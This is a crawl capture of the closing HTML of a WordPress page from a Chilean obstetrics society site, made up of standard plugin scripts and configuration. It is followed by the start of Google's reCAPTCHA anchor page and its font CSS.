<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"79d0072647"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":13729,"title":"DIARIO%20OFICIAL%20%7C%20De%20la%20Rep%C3%BAblica%20de%20Chile%20%7C%20Ley%2021.247%20%E2%80%93%20SOCHOG","excerpt":"Sochog, como miembro de ASOCIMED, ha colaborado constantemente en la actualizaci\u00f3n de la informaci\u00f3n para el tratamiento del COVID en nuestro pa\u00eds, y en ese contexto es que el Colegio M\u00e9dico desarroll\u00f3 esta nueva estrategia para enfrentar el coronavirus.","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2020\/07\/27-DE-JULIO-DIARIO-OFICIAL.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"2b98133ff9","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gmdzc76zbuox
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
